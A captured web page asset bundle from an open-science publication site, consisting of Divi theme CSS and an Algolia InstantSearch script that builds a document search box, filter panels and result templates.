a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0 .et_pb_image_wrap img{height:auto}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{height:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{height:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1887
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}